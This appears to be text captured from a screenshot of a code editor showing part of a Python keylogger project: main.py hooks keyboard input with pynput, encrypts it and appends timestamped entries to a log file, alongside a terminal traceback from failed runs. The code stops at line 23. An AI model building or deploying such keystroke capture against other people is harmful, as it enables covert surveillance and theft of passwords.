 main.py
logViewerGUI_InDecryptedFormat.py
keystrokes.log
encrypted_keylogger > main.py > ...
1 from pynput import keyboard
2 from datetime import datetime
3 from encrypt_util import load_key, encrypt_data
4 import json, os
5
6 config_path = os.path.join(os.path.dirname(__file__), 'config.json')
7 with open(config_path) as f:
8     config = json.load(f)
9
10 fernet = load_key(config["encryption_key"])
11
12 def write_log(encrypted_data):
13     logs_dir = os.path.join(os.path.dirname(__file__), "logs")
14     os.makedirs(logs_dir, exist_ok=True)
15     log_path = os.path.join(logs_dir, "keystrokes.log")
16     with open(log_path, "a") as f:
17         timestamp = datetime.now().strftime('%Y-%m-%d %H:%M:%S')
18         f.write(f"[{timestamp}] {encrypted_data}\n")
19
20 def on_press(key):
21     try:
22         k = key.char
23     except AttributeError:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
Traceback (most recent call last):
  File "c:\Users\Abhishek Mall\OneDrive\Desktop\ELProjects\encrypted_keylogger\encrypt_util.py", line 10, in encrypt_data
    return fernet.encrypt(data.encode()).decode()
AttributeError: 'NoneType' object has no attribute 'encode'
[Done] exited with code=1 in 7.048 seconds
[Running] python -u "c:\Users\Abhishek Mall\OneDrive\Desktop\ELProjects\encrypted_keylogger\keylogger.py"
[Done] exited with code=1 in 33.654 seconds
[Running] python -u "c:\Users\Abhishek Mall\OneDrive\Desktop\ELProjects\encrypted_keylogger\main.py"